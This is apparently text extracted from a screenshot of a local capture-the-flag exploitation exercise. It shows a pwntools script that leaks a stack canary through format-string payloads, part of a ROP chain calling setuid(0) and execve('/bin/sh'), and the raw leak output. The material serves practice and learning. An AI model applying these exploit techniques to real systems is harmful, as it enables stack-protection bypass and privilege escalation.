 finding_canary_value.py
temp.txt
finding_libc.py
finding_libcV2.py
solve_final.py
solve.py
linux6 > finding_canary_value.py > ...
1 from pwn import *
2
3 p = process('./linux6')
4
5 # leaking canary value
6
7 payload_canary_leak = b'%p' * 100
8 p.recvuntil(b'I want a cookie!')
9 p.sendline(payload_canary_leak)
10 p.interactive()
11
12 # leaking canary value possible at position 37 once again
13
14 #### check ####
15
16 # from pwn import *
17
18 # p = process('./linux6')
19
20 # # # leaking canary value on position 37
21 # payload_canary_leak = b'%37$p'
22 # p.recvuntil(b'I want a cookie!\n')
23 # p.sendline(payload_canary_leak)
home > kali > individualtrack > return_oriented_programming > 4.0
27 payload += p64(ret) # ret gadget to alig
28
29 payload += p64(pop_rdi)
30 payload += p64(0) # setuid(0)
31
32 payload += p64(pop_rax)
33 payload += p64(0x69) # syscall number fo
34 payload += p64(syscall)
35
36 payload += p64(pop_rdi)
37 payload += p64(bin_sh_addr)
38
39 payload += p64(pop_rsi)
40 payload += p64(0)
41
42 payload += p64(pop_rdx)
43 payload += p64(0)
44
45 payload += p64(pop_rax)
46 payload += p64(0x3b) # syscall number fo
47
48 payload += p64(syscall)
49
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
(kali㉿kali)-[~/linux_challenges/linux6]
$ /bin/python /home/kali/linux_challenges/linux6/finding_canary_value.py
[+] Starting local process './linux6': pid 69215
[*] Switching to interactive mode
0x5632ace30740(nil)0x7f7e43b518e00x5632ace307790x7f7e43aeaa800x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x
70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x702570257
02570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x
3c3e8c1de9367900(nil)(nil)(nil)(nil)0x7fffdbd307e80x4bef37fcffd78b00(nil)0x7f7e43993e250x56327d60091a0x7fff000000000x7f7e43bb72e0(nil)(nil)0x56327d6007100x7fffdbd307d0(nil
)(nil)0x56327d60073a0x7fffdbd307c80x380x10x7fffdbd31dc8(nil)0x7fffdbd31dd10x7fffdbd31de60x7fffdbd31e040x7fffdbd31e0e0x7fffdbd31e180x7fffdbd31e2d0x7fffdbd31e3c0x7fffdbd31e5
a0x7fffdbd31e6d0x7fffdbd31e820x7fffdbd31e8a0x7fffdbd31eab0x7fffdbd31ebb0x7fffdbd31ee50x7fffdbd31f060x7fffdbd31f3a0x7fffdbd31f530x7fffdbd31f890x7fffdbd31f9a0x7fffdbd31fae0x
7fffdbd31fd10x7fffdbd31fec0x7fffdbd31ff90x7fffdbd320170x7fffdbd320220x7fffdbd3203a0x7fffdbd320480x7fffdbd320570x7fffdbd3206e0x7fffdbd320820x7fffdbd320930x7fffdbd322270x7ff
fdbd322750x7fffdbd322b80x7fffdbd322ce0x7fffdbd322ed0x7fffdbd323270x7fffdbd323320x7fffdbd323430x7fffdbd3235e0x7fffdbd323770x7fffdbd323990x7fffdbd323bc0x7fffdbd323e10x7fffdb
d32b5c0x7fffdbd32b8b
Canary on guards shoulder: Gwaaaa! Give me another one!
$